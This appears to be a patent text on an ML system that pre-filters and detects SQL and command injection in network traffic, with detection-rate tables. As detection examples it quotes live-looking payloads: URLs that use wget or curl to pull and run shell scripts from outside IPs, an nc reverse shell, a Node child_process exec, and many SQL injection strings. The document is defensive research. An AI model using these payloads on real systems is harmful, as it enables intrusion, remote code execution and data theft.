| | | Total | | | | | | |
|---|---|---|---|---|---|---|---|---|
| | | Detection | | | ML-IPS comparison | | | |
| | Sample | (by both | ML | IPS | | ML over | IPS over | No |
| Dataset | Count | IPS and ML) | Detection | Detection | Overlap | IPS | ML | Detection |
| Traffic analyzed | 1886 | 1808 | 1801 | 746 | 739 | 1062 | 7 | 78 |
| in ordinary course | | (95.86%) | (95.44%) | (39.53%) | (39.16%) | (56.28%) | (0.37%) | (4.13%) |
| (e.g., a sample | | | | | | | | |
| customer traffic) | | | | | | | | |
| Picus | 3875 | 3245 | 3015 | 1839 | 1609 | 1406 | 230 | 630 |
| traffic tool | | (83.74%) | (77.81%) | (47.46%) | (41.52%) | (36.28%) | (5.96%) | (16.26%) |
| SQLMap | 25176 | 24677 | 2446 | 16447 | 16216 | 8230 | 231 | 499 |
| traffic tool | | (98.02%) | (96.51%) | (65.33%) | (64.41%) | (32.69%) | (9.18%) | (1.98%) |
| (default) | | | | | | | | |
| SQLMap | 153893 | 14628 | 144348 | 83407 | 81527 | 62821 | 1880 | 7665 |
| traffic tool | | (95.02%) | (93.80%) | (54.20%) | (52.98%) | (40.82%) | (1.22%) | (4.98%) |
| (evasion) | | | | | | | | |

Examples of exploits detected by the system and method for detecting exploits according to various embodiments include:
(A) “/set_ftp.cgi?loginuse=&loginpas=&next_url=ftp.htm&port=21&user=ftp&pwd=ftp &dir=/&mode=PORT&upload_interval=0&sv r=%24%28nc+209.141.51.176+1245+-e+%2Fbin%2Fsh%29”;
(B) “/backupmgt/localJob.php?session=fail;cd+Amp;wget+http://212.192.241.72/lolol.sh; curl+-O+http://212.192.241.72/lolol.sh;sh+lolol.sh”;
(C) “/shell?cd+/tmp;rm+- rf+*;wget+http://192.168.1.1:8088/mozi.a;chmod+777+mozi.a;/tmp/mozi.a+jaws”;
(D) “/cgi- bin/kerbynet?section=noauthreq%26action=x509list%26type=*%22;cd%20/tmp;curl %20-o%20http://5.206.227.228/zero;sh%20zero;%22”;
(E) “/tmui/login.jsp/..;/tmui/locallb/workspace/tmshcmd.j p?command=wget+http://136.1 44.41.3+igipdmcdmsklcmk%252ohsitsvegawellrip.sh+;+chmod+777+ohsitsvegawell rip.sh+;+sh+ohsitsvegawellrip.sh+;+wget+https://https:%252%252iplogger.org%22fg vp5”; and
(F) “/?Express=aaaa&autoEscape=&defaultFilter=e′);var+require=global.require+∥+glob al.process.mainModule.cotor._load;+require(‘child_process’).exec(‘wget http://c4t937h1q4qe7bo7rf50cr7t4cyyyf86e.interact.sh’)”.

A comparison of detection using the pre-filter model and the detection model was run against various types of traffic using the system and method for detecting exploits according to various embodiments (e.g., using a model trained using a machine learning process) and a related art intrusion prevention system (IPS). Results of the comparison in detection using a system/method according to various embodiments and a related art IPS are provided in Table 1 above. In Table 2, “TPR” is used to represent a true positive rate, and “FPR” is used to represent the false positive rate. As shown in Table 2 in the column detection model over pre-filter model, the use of the detection model according to various embodiments caused significantly less false positives than the pre-filter model according to various embodiments. For example, the pre-filter model is more sensitive and thus detects malicious or suspicious traffic, while the detection model detects malicious traffic.

TABLE 2

| | | | | Detection |
|---|---|---|---|---|
| | | | | model over |
| | | Pre-filter | Detection | pre-filter |
| Dataset | Count | Model | Model | model |
| Train | 2,114,819 | TPR: 98.19% | TPR: 95.50% | TPR: −1.13% |
| (sqlmap + | | FPR: 8.01% | FPR: 0.01% | FPR: −8.00% |
| alexa) | | | | |
| Train | 528,705 | TPR: 98.22% | TPR: 95.54% | TPR: −1.11% |
| (sqlmap + | | FPR: 8.06% | FPR: 0.01% | FPR: −8.05% |
| alexa) | | | | |
| Rhino | 13,891 | TPR: 96.31% | TPR: 95.51% | TPR: −0.80% |
| malicious | | | | |
| Rhino | 24,671 | FPR: 1.45% | FPR: 0.95% | FPR: −0.50% |
| benign | | | | |
| Observed | 1,887 | TPR: 95.60% | TPR: 95.44% | TPR: −0.16% |
| network | | | | |
| traffic | | | | |

Examples of exploits detected by the pre-filter model according to various embodiments include:
(A) b‘/js/scms.php?action=unlike&timestamp=10000000000000000&id=t1\tand\tif(lengt h(database( )=76,sleep(60),1)&key=6fd57f9769a555524cd48f850e3fadd2’
(B) b“action=editpolicy:postback&hidemaihidconditiohidruleid=223+or++′1+′=+′1+′&hi ddelete=yes&ruleresult=3&ruletarget=3&envid=1”
(C) b‘/js/scms.php?action=unlike&timestamp=10000000000000000&id=t1\tand\tif(lengt h(database( )=26, sleep(60),1)&key=e017c01a632e24eb93a49663a3e3b770’
(D) b′txtloginid=admin or\′1=1&txtpassword=test&cmblogin=login&hdnpwdencrypt=′″
(E) b′/vb?routestring=ajax/api/widget/getwidgetlist&data[filedata]=′ where ‘1’=‘1’″
(F) b′/js/scms.php?action=unlike&timestamp=10000000000000000&id=t1\tand\tif(lengt h(database( ))=47, sleep(60),1)&key=dc923ca6c865c173aa6de3c6281c7356′
(G) b′/bricks/content-1/index.php?id=0″ or not 8435=1467#′
(H) b′/?not-found=-1839′+or+′1′=′2″
(I) b′/f?ie=utf-8&kw=‘a’=′a″
(J) b′/bricks/content-1/index.php?id=0%' and 5042=7019 and ′%′=′″

Examples of exploits exclusively detected by the detection model according to various embodiments include:
(A) b′/spywall/blocked.php?d=3&file=3&id=1) or 1=(select if(conv(mid((select password from users),26,1),16,10)=1,benchmark(600,rand( )),11) limit 1&history=-2&u=3′
(B) b′/wordpress/index.php/2020/06/11/tmsr-poc/?bwg_search_0=- 1083″)/**/union/**/a11/**/select/**/1022,1022,1022,1022,1022,1022,1022,1022,102 2,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022,1022, 1022,1022,1022,1022,1022,1022,1022,1022,1022#′
(C) b′usr_email=1′ or 1=1--1&pwd=123\xc2\x83\hat{ }>\xc3\xbe″
(D)brnot- found=treefruit.wsu.edu/article/″);declare+@vckj+nvarchar(4000); set+@vckj=(select +\‘qzppq\’+(select+(case+when+(1879=1879)+then+\′1\′+else+\‘0\′+end))+\qvvvq\′);e xec+@vckj--oriental-fruit-moth-management-in-washington-orchards/’
(E) b″usr email=1′ or 1=1--1&pwd=123stri″
(F) b″email=abc′ union select ‘8159d1b8ecd40ade5b64dbaa2ce8e4fe’ as usr_pass-
(G) ′&passwd=pass@pass.com, \xc3 \xb1\x1a\n\xc2\x83x#fj″
(H) b″/healthcare/admin/adminlogin.php?username=admin@email.test′ and 1=1;-- - password=randomlytext″
(I) b′/ecoreps/greengreek/?p=-1839+or+1=1′
(J) b′/music/faculty-staff/?a=-1839″+or+″1″=″1′



FIG. 1 is a block diagram of an environment in which malicious traffic is detected or suspected according to various embodiments. In the example shown, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110 (belonging to the “Acme Company”). Data appliance 102 is configured to enforce policies (e.g., a security policy) regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, inputs to application portals (e.g., web interfaces), files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within (or from coming into) enterprise network 110.

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, Microsoft Windows PE installers, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110. Client device 120 is a laptop computer present outside of enterprise network 110.

Data appliance 102 can be configured to work in cooperation with a remote security platform 140. Security platform 140 can provide a variety of services, including performing static and dynamic analysis on malware samples, providing a list of signatures of known exploits (e.g., malicious input strings, malicious files, etc.) to data appliances, such as data appliance 102 as part of a subscription, detecting exploits such as malicious input strings or malicious files (e.g., an on-demand detection, or periodical-based updates to a mapping of input strings or files to indications of whether the input strings or files are malicious or benign), providing a likelihood that an input string or file is malicious or benign, providing/updating a whitelist of input strings or files deemed to be benign, providing/updating input strings or files deemed to be malicious, identifying malicious input strings, detecting malicious input strings, detecting malicious files, predicting whether an input string or file is malicious, and providing an indication that an input string or file is malicious (or benign). In various embodiments, results of analysis (and additional information pertaining to applications, domains, etc.) are stored in database 160. In various embodiments, security platform 140 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 140 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 140 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 140 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 140 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 140 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security platform 140 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers. An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security platform 140, but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security platform 140 provided by dedicated hardware owned by and under the control of the operator of security platform 140.

In some embodiments, system 100 (e.g., malicious sample detector 170, security platform 140, etc.) trains a detection model to detect exploits (e.g., malicious samples) and trains a pre-filter model to pre-filter network traffic that is provided to the detection model (e.g., ML model 176 of malicious sample detector 170, etc.). In some embodiments, the pre-filter model is used to detect malicious or suspicious samples, and in response to analyzing network traffic based on the pre-filter model, the samples deemed to be malicious or suspicious are analyzed based at least in part on the detection model to determine/confirm the samples that are malicious. According to various embodiments, the pre-filter model is determined based at least in part on the detection model. For example, a set of features used in connection with the pre-filter model is determined based at least in part on the set of features used in connection with the detection model. As another example, a set of features used in connection with the pre-filter model is obtained by performing a pre-defined conversion process with respect to the set of features used in connection with the detection model.

In some embodiments, system 100 (e.g., malicious sample detector 170, security platform 140, etc.) trains a model to detect exploits (e.g., malicious input strings, malicious files, etc.). The system 100 performs a malicious feature extraction, performs an exploit feature extraction based at least in part on a term frequency-inverse document frequency (TF-IDF), and generates a set of feature vectors for training a machine learning model for detecting SQL and/or command injection cyber-attacks. The system then uses the set of feature vectors to train a machine learning model (e.g., a detection model) such as based on training data that includes one or more of malicious traffic and benign traffic. In some embodiments, the system performs a conversion with respect to the set of features (e.g., a second set of features) used to train the machine learning model, and obtains another version of the set of features (e.g., a first set of features). The system uses the other version of the set of features to train another machine learning model (e.g., the pre-filter model).

According to various embodiments, security platform 140 comprises DNS tunneling detector 138 and/or malicious sample detector 170. Malicious sample detector 170 is used in connection with determining whether a sample is malicious. In response to receiving a sample (e.g., an input string such as an input string input in connection with a log-in attempt), malicious sample detector 170 analyzes the sample (e.g., the input string) and determines whether the sample is malicious. For example, malicious sample detector 170 determines one or more feature vectors for the sample (e.g., a combined feature vector), and uses a model to determine (e.g., predict) whether the sample is malicious. Malicious sample detector 170 determines whether the sample is malicious based at least in part on one or more attributes of the sample. In some embodiments, malicious sample detector 170 receives a sample, performs a feature extraction (e.g., a feature extraction with respect to one or more attributes of the input string), and determines (e.g., predicts) whether the sample (e.g., an SQL or command injection string) is malicious based at least in part on the feature extraction results. For example, malicious sample detector 170 uses a classifier (e.g., a detection model) to determine (e.g., predict) whether the sample is malicious based at least in part on the feature extraction results. In some embodiments, the classifier corresponds to a model (e.g., the detection model) to determine whether a sample is malicious, and the model is trained using a machine learning process.

In some embodiments, malicious sample detector 170 receives a sample (e.g., filtered network traffic comprising the sample) based at least in part on an output from a classifier that pre-filters network traffic based on a determination of whether a particular sample in the network traffic is malicious or suspicious. For example, a pre-filter (e.g., pre-filter 135 of data appliance 102, or a pre-filter model implemented by another security entity or application running on a client system) detects samples that are deemed malicious or suspicious (e.g., based at least in part on a pre-filter model). As another example, a pre-filter removes all or most benign traffic and forwards the remaining traffic (e.g., the malicious or suspicious samples) to malicious sample detector 170 for analysis/confirmation of whether the sample(s) is malicious.

In some embodiments, malicious sample detector 170 comprises one or more of traffic parser 172, prediction engine 174, ML model 176, and/or cache 178.

Traffic parser 172 is used in connection with determining (e.g., isolating) one or more attributes associated with a sample being analyzed. As an example, in the case of a file, traffic parser 172 can parse/extract information from the file, such as from a header of the file. The information obtained from the file may include libraries, functions, or files invoked/called by the file being analyzed, an order of calls, etc. As another example, in the case of an input string, traffic parser 172 determines sets of alphanumeric characters or values associated with the input string. In some embodiments, traffic parser 172 obtains one or more attributes associated with (e.g., from) the input string. For example, traffic parser 172 obtains from the input string one or more patterns (e.g., a pattern of alphanumeric characters), one or more sets of alphanumeric characters, one or more commands, one or more pointers or links, one or more IP addresses, etc.

In some embodiments, one or more feature vectors corresponding to the input string are determined by malicious sample detector 170 (e.g., traffic parser 172 or prediction engine 174). For example, the one or more feature vectors are determined (e.g., populated) based at least in part on the one or more characteristics or attributes associated with the sample (e.g., the one or more attributes or set of alphanumeric characters or values associated with the input string in the case that the sample is an input string). As an example, traffic parser 172 uses the one or more attributes associated with the sample in connection with determining the one or more feature vectors. In some implementations, traffic parser 172 determines a combined feature vector based at least in part on the one or more feature vectors corresponding to the sample. As an example, a set of one or more feature vectors is determined (e.g., set or defined) based at least in part on the model used to detect exploits. Malicious sample detector 170 can use the set of one or more feature vectors to determine the one or more attributes of patterns that are to be used in connection with training or implementing the model (e.g., attributes for which fields are to be populated in the feature vector, etc.). The model may be trained using a set of features that are obtained based at least in part on sample malicious traffic, such as a set of features corresponding to predefined regex statements and/or a set of feature vectors determined based on an algorithmic-based feature extraction. For example, the model is determined based at least in part on performing a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In response to receiving a sample for which malicious sample detector 170 is to determine whether the sample is malicious (or a likelihood that the sample is malicious), malicious sample detector 170 determines the one or more feature vectors (e.g., individual feature vectors corresponding to a set of predefined regex statements, individual feature vectors corresponding to attributes or patterns obtained using an algorithmic-based analysis of exploits, and/or a combined feature vector of both, etc.). As an example, in response to determining (e.g., obtaining) the one or more feature vectors, malicious sample detector 170 (e.g., traffic parser 172) provides (or makes accessible) the one or more feature vectors to prediction engine 174 (e.g., in connection with obtaining a prediction of whether the sample is malicious). As another example, malicious sample detector 170 (e.g., traffic parser 172) stores the one or more feature vectors such as in cache 178 or database 160.

In some embodiments, prediction engine 174 determines whether the sample is malicious based at least in part on one or more of (i) a mapping of samples to indications of whether the corresponding samples are malicious, (ii) a mapping of an identifier for a sample (e.g., a hash or other signature associated with the sample) to indications of whether the corresponding sample is malicious, and/or (iii) a classifier (e.g., a model trained using a machine learning process).

Prediction engine 174 is used to predict whether a sample is malicious. In some embodiments, prediction engine 174 determines (e.g., predicts) whether a received sample is malicious. According to various embodiments, prediction engine 174 determines whether a newly received sample is malicious based at least in part on characteristics/attributes pertaining to the sample (e.g., regex statements, information obtained from a file header, calls to libraries, APIs, etc.). For example, prediction engine 174 applies a machine learning model to determine whether the newly received sample is malicious. Applying the machine learning model to determine whether the sample is malicious may include prediction engine 174 querying machine learning model 176 (e.g., with information pertaining to the sample, one or more feature vectors, etc.). In some implementations, machine learning model 176 is pre-trained and prediction engine 174 does not need to provide a set of training data (e.g., sample malicious traffic and/or sample benign traffic) to machine learning model 176 contemporaneous with a query for an indication/determination of whether a particular sample is malicious. In some embodiments, prediction engine 174 receives information associated with whether the sample is malicious (e.g., an indication that the sample is malicious). For example, prediction engine 174 receives a result of a determination or analysis by machine learning model 176. In some embodiments, prediction engine 174 receives, from machine learning model 176, an indication of a likelihood that the sample is malicious. In response to receiving the indication of the likelihood that the sample is malicious, prediction engine 174 determines (e.g., predicts) whether the sample is malicious based at least in part on the likelihood that the sample is malicious. For example, prediction engine 174 compares the likelihood that the sample is malicious to a likelihood threshold value. In response to a determination that the likelihood that the sample is malicious is greater than a likelihood threshold value, prediction engine 174 may deem (e.g., determine that) the sample to be malicious.

According to various embodiments, in response to prediction engine 174 determining that the received sample is malicious, the system sends to a security entity an indication that the sample is malicious. For example, malicious sample detector 170 may send to a security entity (e.g., a firewall) or network node (e.g., a client) an indication that the sample is malicious. The indication that the sample is malicious may correspond to an update to a blacklist of samples (e.g., corresponding to malicious samples) such as in the case that the received sample is deemed to be malicious, or an update to a whitelist of samples (e.g., corresponding to non-malicious samples) such as in the case that the received sample is deemed to be benign. In some embodiments, malicious sample detector 170 sends a hash or signature corresponding to the sample in connection with the indication that the sample is malicious or benign. The security entity or endpoint may compute a hash or signature for a sample and perform a lookup against a mapping of hashes/signatures to indications of whether samples are malicious/benign (e.g., query a whitelist and/or a blacklist). In some embodiments, the hash or signature uniquely identifies the sample.

Prediction engine 174 is used in connection with determining whether the sample (e.g., an input string) is malicious (e.g., determining a likelihood or prediction of whether the sample is malicious). Prediction engine 174 uses information pertaining to the sample (e.g., one or more attributes, patterns, etc.) in connection with determining whether the corresponding sample is malicious.

Prediction engine 174 is used to determine whether the sample is malicious. Prediction engine 174 uses information pertaining to the sample (e.g., alphanumeric characters, character sequences, patterns, library calls, function calls, API calls, patterns of calls, or other information determined based on an analysis of the sample, such as an input string) in connection with determining whether the corresponding sample is malicious. In some embodiments, prediction engine 174 determines a set of one or more feature vectors based at least in part on information pertaining to the sample. For example, prediction engine 174 determines feature vectors for (e.g., characterizing) the one or more of (i) a set of regex statements (e.g., predefined regex statements), and/or (ii) one or more characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, prediction engine 174 uses a combined feature vector in connection with determining whether a sample is malicious. The combined feature vector is determined based at least in part on the set of one or more feature vectors. For example, the combined feature vector is determined based at least in part on a set of feature vectors for the predefined set of regex statements, and a set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, prediction engine 174 determines the combined feature vector by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. Prediction engine 174 concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

In response to determining the set of feature vectors or the combined feature vector, prediction engine 174 uses a classifier to determine whether the sample is malicious (or a likelihood that the sample is malicious). The classifier is used to determine whether the sample is malicious based at least in part on the set of feature vectors or the combined feature vector. In some embodiments, the classifier is a machine learning classifier, such as a classifier that is trained using a machine learning process. As an example, the classifier implements the detection model to determine whether a received sample is malicious. Prediction engine 174 uses a result of analyzing the set of feature vectors or combined feature vector(s) with the classifier to determine whether the sample is malicious. In some embodiments, the classifier corresponds to machine learning model 176.

According to various embodiments, prediction engine 174 uses the set of feature vectors obtained based on a dynamic analysis of the sample to determine whether the sample is malicious. In some embodiments, prediction engine 174 uses the combined feature vector in connection with determining whether the sample is malicious. As an example, in response to determining the corresponding feature vector(s), prediction engine 174 uses a classifier to determine whether the sample is malicious (or a likelihood that the sample is malicious). In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is less than a predefined threshold (e.g., a predefined maliciousness threshold), the system deems (e.g., determines) that the sample is not malicious (e.g., the sample is benign). For example, if the result from analyzing the feature vector(s) indicates a likelihood of whether the sample is malicious, then the predefined threshold can correspond to a threshold likelihood. As another example, if the result from analyzing the feature vector(s) indicates a degree of similarity of the sample to a malicious sample, then the predefined threshold can correspond to a threshold likelihood. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is greater than (or greater than or equal to) a predefined threshold, the system deems (e.g., determines) that the sample is malicious (e.g., the input string is an exploit).

In response to receiving a sample to be analyzed, malicious sample detector 170 can determine whether the sample corresponds to a previously analyzed sample (e.g., whether the sample matches a sample associated with historical information for which a maliciousness determination has been previously computed). As an example, malicious sample detector 170 determines whether an identifier or representative information corresponding to the sample is comprised in the historical information (e.g., a blacklist, a whitelist, etc.). In some embodiments, representative information corresponding to the sample is a hash or signature of the sample. In some embodiments, malicious sample detector 170 (e.g., prediction engine 174) determines whether information pertaining to a particular sample is comprised in a dataset of historical input strings and historical information associated with the historical dataset indicating whether a particular sample is malicious (e.g., a third-party service such as VirusTotal™). In response to determining that information pertaining to a particular sample is not comprised in, or available in, the dataset of historical input strings and historical information, malicious sample detector 170 may deem the sample has not yet been analyzed and malicious sample detector 170 can invoke an analysis (e.g., a dynamic analysis) of the sample in connection with determining (e.g., predicting) whether the sample is malicious (e.g., malicious sample detector 170 can query a classifier based on the sample in connection with determining whether the sample is malicious). An example of the historical information associated with the historical samples indicating whether a particular sample is malicious corresponds to a VirusTotal® (VT) score. In the case of a VT score greater than 0 for a particular sample, the particular sample is deemed malicious by the third-party service. In some embodiments, the historical information associated with the historical samples indicating whether a particular sample is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that a sample is malicious or likely to be malicious. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular sample to be malicious.

In some embodiments, malicious sample detector 170 (e.g., prediction engine 174) determines that a received sample is newly analyzed (e.g., that the sample is not within the historical information/dataset, is not on a whitelist or blacklist, etc.). Malicious sample detector 170 (e.g., traffic parser 172) may detect that a sample is newly analyzed in response to security platform 140 receiving the sample from a security entity (e.g., a firewall) or endpoint within a network. For example, malicious sample detector 170 determines that a sample is newly analyzed contemporaneously with receipt of the sample by security platform 140 or malicious sample detector 170. As another example, malicious sample detector 170 (e.g., prediction engine 174) determines that a sample is newly analyzed according to a predefined schedule (e.g., daily, weekly, monthly, etc.), such as in connection with a batch process. In response to determining that a sample that is received that has not yet been analyzed with respect to whether such sample is malicious (e.g., the system does not comprise historical information with respect to such input string), malicious sample detector 170 determines whether to use an analysis (e.g., dynamic analysis) of the sample (e.g., to query a classifier to analyze the sample or one or more feature vectors associated with the sample, etc.) in connection with determining whether the sample is malicious, and malicious sample detector 170 uses a classifier with respect to a set of feature vectors or a combined feature vector associated with characteristics or relationships of attributes or characteristics in the sample.

Machine learning model 176 predicts whether a sample (e.g., a newly received sample) is malicious based at least in part on a model. As an example, the model is pre-stored and/or pre-trained. The model can be trained using various machine learning processes. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. According to various embodiments, machine learning model 176 uses a relationship and/or pattern of attributes, characteristics, relationships among attributes or characteristics for the sample and/or a training set to estimate whether the sample is malicious, such as to predict a likelihood that the sample is malicious. For example, machine learning model 176 uses a machine learning process to analyze a set of relationships between an indication of whether a sample is malicious (or benign) and one or more attributes pertaining to the sample, and uses the set of relationships to generate a prediction model for predicting whether a particular sample is malicious. In some embodiments, in response to predicting that a particular sample is malicious, an association between the sample and the indication that the sample is malicious is stored such as at malicious sample detector 170 (e.g., cache 178). In some embodiments, in response to predicting a likelihood that a particular sample is malicious, an association between the sample and the likelihood that the sample is malicious is stored such as at malicious sample detector 170 (e.g., cache 178). Machine learning model 176 may provide the indication of whether a sample is malicious, or a likelihood that the sample is malicious, to prediction engine 174. In some implementations, machine learning model 176 provides prediction engine 174 with an indication that the analysis by machine learning model 176 is complete and that the corresponding result (e.g., the prediction result) is stored in cache 178.

According to various embodiments, machine learning model 176 uses one or more features in connection with predicting whether a sample is malicious (or a likelihood that an input string is malicious). For example, machine learning model 176 may be trained using one or more features. The features may be determined based at least in part on one or more characteristics or attributes pertaining to malicious samples. Examples of the features used in connection with training/applying the machine learning model 176 include (a) a set of features respectively corresponding to a set of predefined regex statements, (b) a set of features obtained based on an algorithmic-based feature extraction (e.g., obtained based on generated sample malicious traffic); etc. Various other features may be implemented in connection with training and/or applying the model. In some embodiments, a set of features are used to train and/or apply the model. Weightings may be used to weight the respective features in the set of features used to train and/or apply the model. The weightings may be determined based at least in part on the generating (e.g., determining) the model.

Cache 178 stores information pertaining to a sample (e.g., an input string). In some embodiments, cache 178 stores mappings of indications of whether an input string is malicious (or likely malicious) to particular input strings, or mappings of indications of whether a sample is malicious (or likely malicious) to hashes or signatures corresponding to samples. Cache 178 may store additional information pertaining to a set of samples such as attributes of the samples, hashes or signatures corresponding to a sample in the set of samples, other unique identifiers corresponding to a sample in the set of samples, etc.

Returning to FIG. 1, suppose that a malicious individual (using client device 120) has created malware or malicious input string 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware or other exploit (e.g., malware or malicious input string) 130, compromising the client device, and causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial of service attacks) and/or to report information to an external entity (e.g., associated with such tasks, exfiltrate sensitive corporate data, etc.), such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

The environment shown in FIG. 1 includes three Domain Name System (DNS) servers (122-126). As shown, DNS server 122 is under the control of ACME (for use by computing assets located within enterprise network 110), while DNS server 124 is publicly accessible (and can also be used by computing assets located within network 110 as well as other devices, such as those located within other networks (e.g., networks 114 and 116)). DNS server 126 is publicly accessible but under the control of the malicious operator of C&C server 150. Enterprise DNS server 122 is configured to resolve enterprise domain names into IP addresses, and is further configured to communicate with one or more external DNS servers (e.g., DNS servers 124 and 126) to resolve domain names as applicable.

As mentioned above, in order to connect to a legitimate domain (e.g., www.example.com depicted as website 128), a client device, such as client device 104 will need to resolve the domain to a corresponding Internet Protocol (IP) address. One way such resolution can occur is for client device 104 to forward the request to DNS server 122 and/or 124 to resolve the domain. In response to receiving a valid IP address for the requested domain name, client device 104 can connect to website 128 using the IP address. Similarly, in order to connect to malicious C&C server 150, client device 104 will need to resolve the domain, “kj32hkjqfeuo32ylhkjshdflu23.badsite.com,” to a corresponding Internet Protocol (IP) address. In this example, malicious DNS server 126 is authoritative for *.badsite.com and client device 104's request will be forwarded (for example) to DNS server 126 to resolve, ultimately allowing C&C server 150 to receive data from client device 104.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, information input to a web interface such as a login screen, files exchanged through instant messaging programs, and/or other file transfers, and/or quarantining or deleting files or other exploits identified as being malicious (or likely malicious). In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 110. In some embodiments, a security policy includes an indication that network traffic (e.g., all network traffic, a particular type of network traffic, etc.) is to be classified/scanned by a classifier that implements a pre-filter model, such as in connection with detecting malicious or suspicious samples or otherwise determining that certain detected network traffic is to be further analyzed (e.g., using a finer detection model).

In various embodiments, when a client device (e.g., client device 104) attempts to resolve an SQL statement or SQL command, or other command injection string, data appliance 102 uses the corresponding sample (e.g., an input string) as a query to security platform 140. This query can be performed concurrently with the resolution of the SQL statement, SQL command, or other command injection string. As one example, data appliance 102 can send a query (e.g., in the JSON format) to a frontend 142 of security platform 140 via a REST API. Using processing described in more detail below, security platform 140 will determine (e.g., using malicious sample detector 170) whether the queried SQL statement, SQL command, or other command injection string indicates an exploit attempt and provide a result back to data appliance 102 (e.g., “malicious exploit” or “benign traffic”).

In various embodiments, when a client device (e.g., client device 104) attempts to open a file or input string that was received, such as via an attachment to an email, instant message, or otherwise exchanged via a network, or when a client device receives such a file or input string, DNS module 134 uses the file or input string (or a computed hash or signature, or other unique identifier, etc.) as a query to security platform 140. This query can be performed contemporaneously with receipt of the file or input string, or in response to a request from a user to scan the file. As one example, data appliance 102 can send a query (e.g., in the JSON format) to a frontend 142 of security platform 140 via a REST API. Using processing described in more detail below, security platform 140 will determine (e.g., using a malicious file detector that may be similar to malicious sample detector 170 such as by using a machine learning model to detect/predict whether the file is malicious) whether the queried file is a malicious file (or likely to be a malicious file) and provide a result back to data appliance 102 (e.g., “malicious file” or “benign file”).

